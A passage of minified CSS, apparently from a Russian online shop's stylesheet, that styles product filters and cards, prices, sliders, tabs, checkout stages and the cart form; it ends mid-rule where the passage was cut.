.product__filter-dell{right: 0}@media (max-width: 1140px){.product-filter-clear__link .product__filter-dell{right: 6px}}@media (max-width: 767px){.product-filter-clear{float: none}}.product-filter-drop{width: 240px;position: absolute;top: 100%;border: 1px solid #ababab;padding: 20px 13px 17px;background: #fff;z-index: 10;left: 0;opacity: 0;visibility: hidden;-webkit-transition: all .3s;transition: all .3s}.product-filter-drop.active{opacity: 1;visibility: visible;-webkit-transition: all .3s;transition: all .3s}.product-filter-drop--sort{width: 185px}.product-filter-drop--price{width: 260px}.product-filter-drop--last{left: auto;right: 0}@media (max-width: 767px){.product-filter-drop{position: static;width: 100%;border: 0;opacity: 1;visibility: visible;display: none;padding: 17px 13px 34px}.product-filter-drop.active{display: block}}.product-filter__reset{color: #000;font: 400 16px "SegoeUI";position: relative;text-transform: none;padding: 0 3px}.product-filter__reset-text{display: inline-block;vertical-align: middle;padding-left: 5px}.product-filter__reset-ico{display: inline-block;vertical-align: middle;font: 400 18px "SF UI Display";color: #000}.product-filter-check{padding: 0 0 0 4px}.product-filter-check__search{padding-bottom: 20px}.product-filter-check__box{height: 160px;margin-bottom: 5px}.product-filter-check__row{padding-bottom: 14px}.product-filter-sort{padding: 0 5px}.product-filter-sort__item{padding-bottom: 10px}.product-filter-sort__item:last-child{padding-bottom: 0}.product-filter-sort__link{display: block;color: #000;font: 600 14px "SegoeUI"}.product-filter-sort__link--active{font-weight: 700}.product-filter-price{text-transform: none}.product-filter-price__top{overflow: hidden;padding-bottom: 10px}.product-filter-price__val{color: #000;font: 400 14px "SegoeUI";display: block;float: left}.product-filter-price__val:last-child{float: right}@media (max-width: 767px){.product-filter-price__box{margin-bottom: 19px}}.product-filter-price__slider{margin-bottom: 18px}.icon-scales-small{width: 28px;height: 23px;fill: #a5ba1d}@media (max-width: 1000px){.icon-scales-small{height: 19px;width: 22px}}@media (max-width: 767px){.icon-scales-small{width: 28px;height: 23px}}.icon-vantage-01{width: 15px;height: 18px;fill: #1890ce}.icon-vantage-02{width: 15px;height: 15px;fill: #1890ce}.icon-vantage-03{width: 16px;height: 14px;fill: #1890ce}.icon-slick-arrow{height: 16px;width: 10px;fill: #ababab}.product{background: #fff;position: relative;padding: 24px 17px 33px;-webkit-transition: -webkit-transform .3s ease-in-out;transition: -webkit-transform .3s ease-in-out;transition: transform .3s ease-in-out;transition: transform .3s ease-in-out, -webkit-transform .3s ease-in-out}@media (max-width: 1000px){.product{padding: 24px 15px 41px}}@media (max-width: 767px){.product{padding: 24px 15px 22px}}.product__holder{background: #fff;border-radius: 0 0 3px 3px}.product__holder-box{opacity: 0;visibility: hidden;height: 0;width: 0}.product__top{padding-bottom: 18px}@media (max-width: 1000px){.product__top{padding-bottom: 22px}}@media (max-width: 767px){.product__top{padding-bottom: 11px}}.product__top-stock{width: calc(100% - 60px)}.product__top-compare{width: 60px;text-align: right;padding-right: 4px;opacity: 0;visibility: hidden}.product__stock-image{vertical-align: middle;padding-right: 3px;width: 18px;line-height: 1}.product__stock-image-picture{vertical-align: middle}.product__stock-image-picture--out{font-family: "SegoeUI";font-size: 24px;color: #ff0000;line-height: 1;-webkit-transform: rotate(134deg);-ms-transform: rotate(134deg);transform: rotate(134deg);display: inline-block;margin-bottom: -7px}.product__stock-text{vertical-align: middle;font-size: 14px;color: #878787;width: calc(100% - 18px)}.product__compare{display: inline-block;vertical-align: top}.product__compare-link{display: inline-block;vertical-align: top}.product__compare-image{vertical-align: middle}.product__image{text-align: center;margin-bottom: 17px;height: 175px}@media (max-width: 1140px){.product__image{height: 186px}}@media (max-width: 1000px){.product__image{height: 184px}}@media (max-width: 767px){.product__image{height: 185px}}.product__image-link{vertical-align: top;border-radius: 3px;position: relative}.product__image-picture{display: block;max-width: 100%;margin: 0 auto}.product__labels-hot{display: inline-block;padding: 4px 3px;background: #8bcc2e;color: #fff;font-size: 14px;line-height: 1;font-family: "SegoeUI";line-height: 1;letter-spacing: normal;position: absolute;top: 13px;left: 13px}@media (max-width: 1000px){.product__labels-hot{top: 9px;left: 6px;padding: 5px 10px}}.product__labels-hot--orange{background: #f6a800}.product__labels-sale{color: #fff;border-radius: 3px;background: #db4437;padding: 9px 7px 9px 6px;font-size: 16px;line-height: 1;font-family: "SegoeUI";line-height: 1;letter-spacing: normal;position: absolute;bottom: 11px;left: 13px}.product__title{height: 40px;overflow: hidden;margin-bottom: 21px;padding-right: 20px}@media (max-width: 1140px){.product__title{height: 42px}}@media (max-width: 1000px){.product__title{padding-right: 0;margin-bottom: 16px}}.product__title-link{font-size: 13px;line-height: 1.4;color: #1890ce;display: inline-block;text-transform: uppercase}.product__color{padding-bottom: 21px}@media (max-width: 1140px){.product__color{padding-bottom: 26px}}.product__performance{padding-bottom: 14px}.product__vantage{padding: 29px 15px 18px;background: #f8f8f8;margin: 0 -17px 20px}.product__inform-price{vertical-align: top;display: inline-block;width: 60%;padding-top: 8px}@media (max-width: 1000px){.product__inform-price{width: 41%}}.product__inform-price-new{vertical-align: middle}@media (max-width: 1140px){.product__inform-price-new--mod .product__price-new{color: #ec4f36}}.product__inform-price-old{vertical-align: middle;padding-left: 15px}@media (max-width: 1000px){.product__inform-price-old{padding-left: 0}}.product__inform-buttons{display: inline-block;vertical-align: top;width: 40%;text-align: right}@media (max-width: 1000px){.product__inform-buttons{width: 59%}}.product__inform-buttons-compare{vertical-align: middle;padding-right: 10px;opacity: 0;visibility: hidden;height: 0;width: 0}@media (max-width: 1000px){.product__inform-buttons-compare{padding-right: 7px}}.product__inform-buttons-buy{vertical-align: middle}@media (max-width: 1140px){.product__inform-buttons-buy .btn{padding: 8px 2px}}@media (max-width: 1000px){.product__inform-buttons-buy .btn{padding: 8px 9px}}.product__price-new{vertical-align: middle;line-height: 1;display: inline-block;vertical-align: middle;color: #000}.product__price-new-amount{vertical-align: middle;font-size: 24px;padding-right: 3px;font-family: "SegoeUI";line-height: 1}.product__price-new-rub{vertical-align: middle;font-size: 24px;line-height: 1}.product__price-old{vertical-align: middle;line-height: 1;display: inline-block;vertical-align: middle;color: #585858;line-height: 1}.product__price-old-amount{vertical-align: middle;font-size: 14px;padding-right: 2px;line-height: 1}.product__price-old-rub{vertical-align: middle;font-size: 14px}.color-list{margin: 0;padding: 0}.color-list__item{vertical-align: middle;padding-right: 1rem!important;margin: 0;line-height: 1}.color-list__item:last-child{padding-right: 0}.color-list__inner{display: inline-block;vertical-align: top;height: 15px;width: 15px;background: #1068ca;-webkit-box-shadow: 0 0 3px 2px rgba(0, 0, 0, 0.2) inset;box-shadow: 0 0 3px 2px rgba(0, 0, 0, 0.2) inset}.color-list__inner--green{background: #16b300}.color-list__inner--yellow{background: #fcd403}.color-list__inner--red{background: #f90101}.performance-list{margin: 0;min-height: 5rem;padding: 0}.performance-list__item{padding-bottom: 10px;margin: 0}.performance-list__item:last-child{padding-bottom: 0}.performance-list__intro{width: 73px;font-size: 13px;font-family: "SegoeUI";color: #1890ce;vertical-align: top;line-height: 1.4}.performance-list__info{width: calc(100% - 73px);font-size: 13px;font-family: "SegoeUI";color: #52585c;vertical-align: top;line-height: 1.4}.vantage-list{margin: 0}.vantage-list__item{padding-bottom: 11px;margin: 0}.vantage-list__image{vertical-align: middle;width: 35px;line-height: 1}.vantage-list__image-picture{vertical-align: middle}.vantage-list__text{color: #1890ce;vertical-align: middle;line-height: 1;font-size: 18px;font-family: "SegoeUI";width: calc(100% - 35px)}.slick-arrow{position: absolute;height: 49px;width: 49px;border-radius: 50%;border: 1px solid #ababab;top: 32%;text-align: center;z-index: 2;background: #fff;cursor: pointer}.slick-arrow__picture{vertical-align: middle}.slick-arrow--next{right: -77px}.slick-arrow--prev{left: -77px;-webkit-transform: scaleX(-1);-ms-transform: scaleX(-1);transform: scaleX(-1)}.slick-arrow:hover{border-color: #000}.slick-arrow:hover .slick-arrow__picture{fill: #000}.product__price-txxt{font-size: 16px;padding-right: 3px}.questions__list{margin: 0 -30px;text-align: center}@media (max-width: 1140px){.questions__list{margin: 0 -20px}}@media (max-width: 1000px){.questions__list{text-align: left}}@media (max-width: 767px){.questions__list{margin: 0}}.questions__item{display: inline-block;padding: 0 30px;border-right: 1px solid #908e8e}.questions__item:last-child{border-right: 0}@media (max-width: 1140px){.questions__item{padding: 0 20px}}@media (max-width: 1000px){.questions__item{width: 33.33%;border: 0}}@media (max-width: 767px){.questions__item{display: block;width: 100%;padding: 0 0 10px}.questions__item:last-child{padding-bottom: 0}}.questions__icon{display: inline-block;vertical-align: middle;width: 25px}.questions__ico{display: block;fill: #000}.questions__cont{display: inline-block;vertical-align: middle;width: calc(100% - 25px);padding-left: 15px}@media (max-width: 1000px){.questions__cont{line-height: 1}}.questions__link{color: #000;font: 300 20px "SF UI Display";display: inline;border-bottom: 1px dotted #000;padding-bottom: 2px}.questions__link:hover{opacity: 1;border-bottom-color: transparent}@media (max-width: 1140px){.questions__link{font-size: 18px}}@media (max-width: 1000px){.questions__link{line-height: 1.2;padding: 0;font-size: 20px}}@media (max-width: 767px){.questions__link{font-size: 18px}}@media (max-width: 1140px){.recommendation{padding-bottom: 40px}}.recommendation__heading{font-size: 25px;color: #000;padding: 0 0 12px;font-weight: 300;font-family: "SegoeUI";line-height: 1}@media (max-width: 1000px){.recommendation__heading{padding: 0 0 3px}}@media (max-width: 767px){.recommendation__heading{font-size: 23px;line-height: 1.3}}.recommendation__products{padding: 46px 10px 400px;margin: -46px -10px -400px;overflow: hidden}.recommendation__products-holder{margin: 0 -17px}@media (max-width: 767px){.recommendation__products-holder{margin: 0}}.recommendation__products .slick-list{overflow: visible;z-index: 999}.recommendation__products-item{width: 24.7%;display: inline-block;vertical-align: top}@media (max-width: 1140px){.recommendation__products-item{display: none;width: 33.33%;border-right: 1px solid #e7e7e7}.recommendation__products-item:nth-child(3n){border-right: none}.recommendation__products-item:nth-child(-n+3){display: inline-block}}@media (max-width: 767px){.recommendation__products-item{width: auto;border: none;display: inline-block}}.recommendation__products .slick-arrow{z-index: 9999;background: #559fd4;border-color: #559fd4}@media (max-width: 767px){.recommendation__products .slick-arrow{top: 20%;height: 43px;width: 43px}}.recommendation__products .slick-arrow--prev{left: 0}.recommendation__products .slick-arrow--next{right: 0}.recommendation__products .slick-arrow__picture{fill: #fff}.s-filter{padding: 10px 0 27px 0}.s-filter__holder{display: table;width: 100%}@media (max-width: 767px){.s-filter__holder{display: block}}.s-filter__main{background-color: #f0f0f0;padding: 20px 20px 15px;position: relative;display: table-cell;height: 100%;vertical-align: top}@media (max-width: 767px){.s-filter__main{display: block}}.s-filter__promo{background-color: #45a7e0;display: table-cell;width: 310px;height: 100%;color: #fff;vertical-align: middle;padding: 30px 30px 25px;font-weight: 300}@media (max-width: 767px){.s-filter__promo{display: block;width: 100%}}.s-filter__promo-title{margin-bottom: 15px;font-size: 24px}.s-filter__promo-txt{font-size: 16px;line-height: 21px}.s-filter__title{font-weight: 300;color: #000;font-size: 18px;margin-bottom: 15px}.s-filter__form{font-size: 0;line-height: 0;word-spacing: 0;margin: 0 -3px}.s-filter__form .input{border: 0;height: 40px;border-radius: 3px;font-size: 14px}.s-filter__form .btn{cursor: pointer;height: 40px;padding: 8px 10px}@media (max-width: 520px){.s-filter__form .btn{height: 48px;padding: 11px 10px}}.s-filter__form-col{font-size: 16px;line-height: 1;word-spacing: normal;display: inline-block;width: 20%;padding: 0 3px 6px;vertical-align: top}@media (max-width: 1000px){.s-filter__form-col{width: 33.333333%}}@media (max-width: 520px){.s-filter__form-col{width: 50%}}@media (max-width: 520px){.s-filter__form-col--submit{width: 100%;padding-top: 35px}}.s-filter__form-col--x3{width: 60%}@media (max-width: 1000px){.s-filter__form-col--x3{width: 66.666666%}}@media (max-width: 520px){.s-filter__form-col--x3{width: 100%}}.s-filter__form-slider{padding: 14px 60px 0 100px;position: relative}@media (max-width: 1000px){.s-filter__form-slider{padding: 14px 3px 0 100px}}@media (max-width: 520px){.s-filter__form-slider{padding: 5px 3px 0}}.s-filter__form-slider-title{color: #000;font-weight: 300;font-size: 14px;position: absolute;top: 14px;left: 23px}@media (max-width: 1000px){.s-filter__form-slider-title{left: 3px}}@media (max-width: 520px){.s-filter__form-slider-title{position: static;padding-bottom: 11px}}.range-slider{position: relative;z-index: 10}.range-slider .irs-line{height: 6px;border: 0;border-radius: 0;background-color: #000}.range-slider .irs-bar{height: 6px;background: #45a7e0}.range-slider .irs-from, .range-slider .irs-to, .range-slider .irs-single{top: calc(100% + 3px);font-size: 14px;font-weight: 300;background-color: transparent;color: #000}.range-slider .irs-slider{height: 21px;width: 21px;border: 0;background-color: #afd31a}.icon-arrow-slider{height: 20px;width: 10px}.product-slideshow{position: relative}.product-slideshow--modified .product-slideshow__main .slick-arrow{position: absolute;top: 48%;z-index: 2;width: 67px;height: 46px;border: 1px solid rgba(0, 0, 0, 0.59);border-radius: 3px;text-align: center;cursor: pointer}@media (max-width: 767px){.product-slideshow--modified .product-slideshow__main .slick-arrow{top: auto;bottom: -60px}}.product-slideshow--modified .product-slideshow__main .slick-arrow:before{display: inline-block;vertical-align: middle;height: 100%;content: ""}.product-slideshow--modified .product-slideshow__main .slick-arrow:hover{opacity: .7}.product-slideshow--modified .product-slideshow__main .slick-arrow--prev{left: 10px;-webkit-transform: none;-ms-transform: none;transform: none}.product-slideshow--modified .product-slideshow__main .slick-arrow--next{right: 10px}.product-slideshow--modified .product-slideshow__main .slick-arrow-picture{vertical-align: middle}.product-slideshow--modified .product-slideshow__nav{padding: 7px 0 0;position: relative;top: 0;bottom: 0;left: 0;right: 0;width: auto}@media (max-width: 767px){.product-slideshow--modified .product-slideshow__nav{display: none}}.product-slideshow--modified .product-slideshow__nav .slick-list{width: 100%;margin: 0 -2px}.product-slideshow--modified .product-slideshow__nav-holder{padding: 0 4px}.product-slideshow__main-markers{width: 100%;position: absolute;top: 0;left: 0;padding: 0 20px 0 0}.product-slideshow__main-markers:after{content: " ";display: block;clear: both}@media (max-width: 1140px){.product-slideshow__main-markers{top: 14px;padding: 0 17px 0 10px}}@media (max-width: 1000px){.product-slideshow__main-markers{top: 22px;padding: 0 53px 0 33px}}@media (max-width: 767px){.product-slideshow__main-markers{top: 10px;padding: 0 10px 0 14px}}.product-slideshow__main-markers-sale{float: left;width: 35%}@media (max-width: 767px){.product-slideshow__main-markers-sale{width: 30%}}.product-slideshow__main-markers-buttons{float: left;width: 65%;text-align: right;padding: 28px 0 0 0}@media (max-width: 1140px){.product-slideshow__main-markers-buttons{padding: 10px 0 0 0}}@media (max-width: 1000px){.product-slideshow__main-markers-buttons{padding: 28px 0 0 0}}@media (max-width: 767px){.product-slideshow__main-markers-buttons{width: 70%;padding: 3px 0 0 0}}.product-slideshow__main-item{position: relative}.product-slideshow__main-holder{max-width: 100%}.product-slideshow__main-link{display: block;outline: none;max-width: 100%}.product-slideshow__main-link:hover{opacity: 1}.product-slideshow__main-image{display: block;max-width: 100%;margin: 0 auto}@media (max-width: 1000px){.product-slideshow__main-image{width: 100%}}.product-slideshow__nav{position: absolute;bottom: 4%;left: 0;width: 100%;font-size: 0;letter-spacing: -5px;text-align: center}@media (max-width: 1140px){.product-slideshow__nav{padding: 0 9px}}@media (max-width: 1000px){.product-slideshow__nav{bottom: 8%}}@media (max-width: 767px){.product-slideshow__nav{padding: 0;bottom: 5%}}.product-slideshow__nav .slick-arrow{display: inline-block !important;vertical-align: middle;height: 42px;width: 42px;font-size: 0;margin: 0 13px;background: #fff;border-radius: 3px;border: 1px dashed #a2a2a2;text-align: center;cursor: pointer;position: relative;left: 0;right: 0;-webkit-transform: none;-ms-transform: none;transform: none}@media (max-width: 1140px){.product-slideshow__nav .slick-arrow{margin: 0 16px}}.product-slideshow__nav .slick-arrow:before{content: "";display: inline-block;vertical-align: middle;height: 100%}.product-slideshow__nav .slick-arrow--prev .slick-arrow-picture{-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);transform: rotate(180deg)}.product-slideshow__nav .slick-arrow:hover{opacity: .7}.product-slideshow__nav .slick-arrow-picture{vertical-align: middle;fill: #b3b3b3}.product-slideshow__nav .slick-list{display: inline-block;vertical-align: middle;width: calc(100% - 144px);margin: 0 -7px}@media (max-width: 1140px){.product-slideshow__nav .slick-list{width: calc(100% - 148px)}}.product-slideshow__nav-item{text-align: center}.product-slideshow__nav-item.slick-current .product-slideshow__nav-image{border-color: #299edc}.product-slideshow__nav-item:hover .product-slideshow__nav-image{border-color: #299edc;-webkit-transition: border-color .3s ease-in-out;transition: border-color .3s ease-in-out}.product-slideshow__nav-holder{cursor: pointer;display: inline-block;vertical-align: top}.product-slideshow__nav-image{max-width: 100%;display: block;border: 1px solid #fff;-webkit-transition: border-color .3s ease-in-out;transition: border-color .3s ease-in-out}.marker-sale{color: #fff;display: inline-block;vertical-align: top;padding: 9px 15px 9px 11px;font-size: 24px;background: #db4437}@media (max-width: 767px){.marker-sale{font-size: 17px;padding: 2px 13px 4px 9px}}.marker-buttons{font-size: 0;letter-spacing: -5px;margin: 0 -3px}.marker-buttons__item{display: inline-block;vertical-align: middle;padding: 0 3px}.marker-buttons__item--orange .marker-buttons__item-inner{background: #f6a800;padding: 5px 8px}.marker-buttons__item--green .marker-buttons__item-inner{background: #8bcc2e}.marker-buttons__item-inner{display: block;padding: 5px 13px;font-size: 14px;line-height: 1;letter-spacing: normal;color: #fff}.icon-minus{height: 2px;width: 10px}.icon-plus{height: 10px;width: 10px}.spinner{display: inline-block;vertical-align: top;border: 1px solid #dddddd;font-size: 0;white-space: nowrap}.spinner__input, .spinner__trigger{display: inline-block;vertical-align: top;height: 42px;line-height: 42px;text-align: center;background: #fff;webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;-webkit-user-select: none;user-select: none}.spinner__input{width: 30px;border: none;color: #7f8da3;font: 12px "SegoeUI"}.spinner input.spinner__input{display: inline-block;padding: 3px;width: 38px;border: none;color: #000;font-size: 16px;color: #141414}.spinner__trigger{width: 20px;cursor: pointer;text-align: center}.spinner__trigger:before{content: "";display: inline-block;vertical-align: middle;height: 100%}.spinner__trigger-icon{fill: #bababa;vertical-align: middle;-webkit-transition: fill .3s ease-in-out;transition: fill .3s ease-in-out}.spinner__trigger--minus{text-align: right}.spinner__trigger--plus{text-align: left}.spinner__trigger:hover .spinner__trigger-icon{fill: #000}.stage__list{border: 1px solid #dedede;padding: 0;overflow: hidden;margin: 0}.stage__list:after{content: " ";display: block;clear: both}@media (max-width: 767px){.stage__list{border: 0}}.stage__item{float: left;margin-bottom: 0;width: 214px;position: relative;position: relative;padding-right: 40px;margin-left: -9px}.stage__item:first-child{margin-left: 0}.stage__item:first-child .stage__name{padding-left: 15px}@media (max-width: 1000px){.stage__item{width: 25%}}@media (max-width: 767px){.stage__item{display: none;width: 225px;margin-left: 0}}.stage__item:last-child:before{display: none}.stage__item:before{position: absolute;content: '';top: 0;right: -1px;border: 24px solid transparent;border-left: 16px solid #dedede}.stage__item:after{position: absolute;content: '';top: 0;right: 0px;border: 24px solid transparent;border-left: 16px solid #fff}.stage__item--complited{background: #f6f6f6;color: #171717}.stage__item--complited .stage__circle{background: #bababa;color: #fff}.stage__item--complited:before{border: 24px solid #f6f6f6;border-left: 16px solid #dedede}.stage__item--complited:after{border: 24px solid transparent;border-left: 16px solid #f6f6f6}.stage__item--active .stage__name{background: #f6f6f6;color: #171717}.stage__item--active .stage__name .stage__circle{background: #479fd3;color: #fff}.stage__item--active:before{border-left: 16px solid #dedede}.stage__item--active:after{border-left: 16px solid #f6f6f6}.stage__item--active:last-child:after{content: '';position: absolute;right: -9999%;top: 0;left: 0;bottom: 0;background: #f6f6f6}@media (max-width: 767px){.stage__item--active{display: block}.stage__item--active:last-child{width: 100%;padding-right: 0}.stage__item--active:last-child .stage__name{border: 1px solid #dedede}}.stage__name{display: block;padding: 12px 15px 12px 0;text-transform: uppercase;font-size: 13px;line-height: 13px;position: relative;z-index: 1}@media (max-width: 1000px){.stage__name{font-size: 12px;line-height: 12px}}@media (max-width: 767px){.stage__name{border: 1px solid #dedede;border-right: 0;padding-left: 15px;padding-top: 11px;padding-bottom: 11px}}.stage__circle{display: inline-block;vertical-align: middle;border-radius: 50%;background: #f6f6f6;font-size: 12px;line-height: 12px;padding: 6px 9px;margin-right: 12px}.icon-arrow-to-right{height: 5px;width: 34px}.icon-arrow-to-left{height: 5px;width: 34px}.switches__list{margin: 0 -50px}.switches__list:after{content: " ";display: block;clear: both}@media (max-width: 1000px){.switches__list{margin: 0 -5px}}@media (max-width: 767px){.switches__list{margin: 0 0 -8px}}.switches__item{float: left;width: 50%;padding: 0 50px;margin: 0}@media (max-width: 1000px){.switches__item{padding: 0 5px}}@media (max-width: 767px){.switches__item{width: 100%;padding: 0 0 10px}}@media (max-width: 767px){.switches__item{overflow: hidden;position: relative;padding: 0 0 8px}}.switches__item:after{content: "";height: 100%;width: 23%;position: absolute;top: 0;right: 0;background-image: -webkit-gradient(linear, right top, left top, from(rgba(255, 255, 255, 0.6)), to(rgba(255, 255, 255, 0)));background-image: linear-gradient(to left, rgba(255, 255, 255, 0.6), rgba(255, 255, 255, 0));z-index: 1;display: none}@media (max-width: 767px){.switches__item:after{display: block}}.switches__item--first .switches__item-arrow{padding: 0 18px 0 0}.switches__item--last{text-align: right}.switches__item--last .switches__item-link{padding: 10px 19px 10px 27px}@media (max-width: 1000px){.switches__item--last .switches__item-link{padding: 10px 16px 16px 8px}}@media (max-width: 767px){.switches__item--last .switches__item-link{padding: 10px 16px 10px 14px}}.switches__item--last .switches__item-arrow{padding: 0 0 0 16px;float: right}.switches__item-link{display: inline-block;vertical-align: top;padding: 10px 22px 10px 16px;font-size: 0;letter-spacing: -5px;border-radius: 3px;border: 1px solid rgba(213, 212, 212, 0.59)}@media (max-width: 1000px){.switches__item-link{padding: 10px 10px 16px 16px}}@media (max-width: 767px){.switches__item-link{white-space: nowrap;display: block;padding: 10px 10px 11px 16px}}.switches__item-arrow{display: inline-block;vertical-align: middle;padding: 0 18px}@media (max-width: 1000px){.switches__item-arrow{display: block}}@media (max-width: 767px){.switches__item-arrow{display: inline-block;position: relative;z-index: 2}}.switches__item-arrow:after{content: "";height: 100%;width: 120%;position: absolute;top: 0;right: 0;background-image: -webkit-gradient(linear, right top, left top, from(rgba(255, 255, 255, 0.8)), to(rgba(255, 255, 255, 0)));background-image: linear-gradient(to left, rgba(255, 255, 255, 0.8), rgba(255, 255, 255, 0));z-index: 1;display: none}@media (max-width: 767px){.switches__item-arrow:after{display: block}}.switches__item-arrow-picture{vertical-align: middle}@media (max-width: 767px){.switches__item-arrow-picture{position: relative;z-index: 2}}.switches__item-text{display: inline-block;vertical-align: middle;letter-spacing: normal;font-size: 15px;color: #616161;font-weight: 300;white-space: nowrap}@media (max-width: 1000px){.switches__item-text{width: 100%}}.icon-arrow-select{height: 6px;width: 12px;fill: #8e8e8e}.tab__list{margin: 0;padding: 0;font-size: 0;letter-spacing: -5px}@media (max-width: 1000px){.tab__list{margin: 0 0 -10px}}.tab__item{display: inline-block;vertical-align: middle;margin: 0;letter-spacing: normal;padding: 0 14px 0 0}@media (max-width: 1140px){.tab__item{padding: 0 7px 0 0}}@media (max-width: 1000px){.tab__item{padding: 0 6px 10px 0}}.tab__item:last-child{padding-right: 0}.tab__item.active .tab__link{background: transparent;color: #000;border-color: #bababa}.tab__link{color: #fff;background: #479fd3;border-color: #479fd3;border-radius: 0;font-size: 18px;padding: 13px 44px 17px}@media (max-width: 1140px){.tab__link{padding: 13px 20px 17px}}@media (max-width: 1000px){.tab__link{padding: 13px 45px 17px}}.tab__link:hover, .tab__link.active{background: transparent;color: #000;border-color: #bababa}.tab__link:hover img, .tab__link.active img{-webkit-filter: grayscale(100%);filter: grayscale(100%)}.tab__link .icon-line{margin-right: 14px}.tab__controls--hidden{display: none}@media (max-width: 767px){.tab__controls{display: none}.tab__controls--hidden{display: block}}.tab__content{padding: 39px 0 0}@media (max-width: 1140px){.tab__content{padding: 30px 0 0}}@media (max-width: 1000px){.tab__content{padding: 37px 0 0}}@media (max-width: 767px){.tab__content{padding: 29px 0 0}}.tab__content-item{visibility: hidden;opacity: 0;position: absolute;z-index: -1;-webkit-transition: visibility .0s ease-in-out, opacity .0s ease-in-out;transition: visibility .0s ease-in-out, opacity .0s ease-in-out}.tab__content-item.active{visibility: visible;opacity: 1;position: static;z-index: 0;-webkit-transition: visibility .3s ease-in-out, opacity .3s ease-in-out;transition: visibility .3s ease-in-out, opacity .3s ease-in-out}.simple-drop{position: relative}.simple-drop.is-active .simple-drop__list{display: block}.simple-drop.is-active .simple-drop__trigger-image{-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);transform: rotate(180deg)}.simple-drop.is-active .simple-drop__trigger-image-picture{vertical-align: bottom;fill: #fff}.simple-drop__trigger{font-size: 18px;padding: 13px 44px 17px;width: 100%;text-align: center;background: transparent;color: #000;border: 1px solid #bababa;cursor: pointer}.simple-drop__trigger:hover{color: #fff;background: #479fd3;border-color: #479fd3}.simple-drop__trigger-image{position: absolute;top: 46%;right: 20px}.simple-drop__trigger-image-picture{vertical-align: top}.simple-drop__list{border: 1px solid #bababa;margin: 0;position: absolute;top: 100%;left: 0;width: 100%;background: #fff;z-index: 1;display: none}.simple-drop__list-item{border-bottom: 1px solid #bababa;margin: 0}.simple-drop__list-item:last-child{border-bottom: none}.simple-drop__list-text{display: inline-block;font-size: 18px;padding: 13px 44px 17px;width: 100%;text-align: center;background: transparent;color: #000}.simple-drop__list-text:hover{color: #fff;background: #479fd3;border-color: #479fd3}.cart{background: #fff;padding: 0px 0 0}.cart__item{padding-bottom: 46px;margin-right: -15px}@media (max-width: 1230px){.cart__item{padding-right: 15px}}@media (max-width: 1140px){.cart__item{padding-bottom: 57px;padding-right: 0}}@media (max-width: 1000px){.cart__item{padding-bottom: 62px}}@media (max-width: 767px){.cart__item{margin: 0;padding-bottom: 25px}}.cart__top{padding-bottom: 20px}.cart__title{color: #171717;font: 700 14px "SegoeUI";display: block;text-transform: uppercase;padding-bottom: 23px;margin: 0;letter-spacing: 1.3px}.cart .payment{padding: 16px 0 8px}.cart .payment__list{padding-top: 3px}@media (max-width: 1140px){.cart .payment__list{margin: 0;padding-bottom: 3px}}@media (max-width: 1000px){.cart .payment{padding-bottom: 0}.cart .payment__list{padding-bottom: 0}}@media (max-width: 767px){.cart .payment{padding-bottom: 15px}.cart .payment__list{margin: 0 -7px 0 0}}.cart-form{padding: 16px 0 8px;max-width: 810px}.cart-form .col{padding-bottom: 25px}@media (max-width: 767px){.cart-form .col{padding-bottom: 21px}}@media (max-width: 1000px){.cart-form__item{padding-bottom: 17px}.cart-form__item:last-child{padding-bottom: 0}}@media (max-width: 767px){.cart-form__item{padding-bottom: 10px}}.title-page{background: url(../pic/title-bg.jpg);background-position: center;background-size: cover;padding: 0px 0 0px;margin-bottom: 28px;font-family: "SegoeUI"}@media (max-width: 767px){.title-page{margin-bottom: 13px;padding-bottom: 6px}}.title-page__title{font-family: "SegoeUI";font-size: 36px;line-height: 36px;font-weight: 300;margin-bottom: 10px}.title-page__title--center{text-align: center;font-family: "SegoeUI";margin-bottom: 48px}@media (max-width: 1140px){.title-page__title{line-height: 43px}.title-page__title--center{margin-bottom: 54px}}@media (max-width: 767px){.title-page__title{margin-bottom: 16px;font-size: 30px}}.title-page__left{float: left;width: 70%}@media (max-width: 1140px){.title-page__left{width: 59%;padding-left: 57px}}@media (max-width: 1000px){.title-page__left{width: 55%;padding-left: 47px;padding-top: 0px}}@media (max-width: 767px){.title-page__left{float: none;width: auto;padding-left: 0}}.title-page__right{float: right;padding-top: 26px}@media (max-width: 1000px){.title-page__right{padding-top: 10px}}.title-page__right--text{padding-top: 26px}@media (max-width: 1140px){.title-page__right--text{padding-top: 15px;width: 40%}}@media (max-width: 1000px){.title-page__right--text{padding-top: 7px;width: 51%}}@media (max-width: 767px){.title-page__right--text{width: 100%}}@media (max-width: 767px){.title-page__right{float: none;padding-top: 35px}}.title-page__text{font-size: 21px;line-height: 27px;color: #000;display: inline-block;vertical-align: middle}.index-screen{padding: 0 0 0px;background: #fff}.index-screen--first{padding-top: 43px}@media (max-width: 1140px){.index-screen{padding-bottom: 0px}}@media (max-width: 1000px){.index-screen--first{padding-top: 0px}}@media (max-width: 767px){.index-screen{padding-top: 0px;padding-bottom: 0px}.index-screen .title-page__title{margin-bottom: 5px}}.screen{position: relative}.screen:hover{z-index: 50}@media (max-width: 767px){.screen .slider--responsive .arrows{top: 34%;-webkit-transform: translateY(-34%);-ms-transform: translateY(-34%);transform: translateY(-34%)}.screen .slider--responsive .arrows--left{left: 7px}.screen .slider--responsive .arrows--right{right: 5px}}.screen .slick-track{padding: 30px 0}.screen .arrows{top: 115px !important;-webkit-transform: none !important;-ms-transform: none !important;transform: none !important}.screen .arrows--left{left: 15px !important}.screen .arrows--right{right: 15px !important}.screen__list{padding: 0;letter-spacing: -.36em;margin: 0 -12px;padding-bottom: 5px}@media (max-width: 1140px){.screen__list{margin: 0 -10px}}@media (max-width: 767px){.screen__list{padding-bottom: 7px;margin: 0 -15px}}.screen__item{display: inline-block;letter-spacing: 0;vertical-align: top;text-align: center;width: 20%;font-size: 18px;line-height: 18px;margin: 0;padding: 0 12px 70px;font-family: "SegoeUI";position: relative;background-color: transparent;cursor: pointer}@media (max-width: 1140px){.screen__item{width: 25%;padding-left: 10px;padding-right: 10px;padding-bottom: 30px}}@media (max-width: 1000px){.screen__item{width: 33.33%}}@media (max-width: 767px){.screen__item{padding-bottom: 0}}.screen__item a:hover{opacity: 1}.screen__item:hover{z-index: 12}.screen__item:hover .screen__img, .screen__item:hover .screen__link{z-index: 7}.screen__item:hover .screen__drop{visibility: visible;opacity: 1;display: block}.screen__img{display: block;border-radius: 50%;margin-bottom: 17px;position: 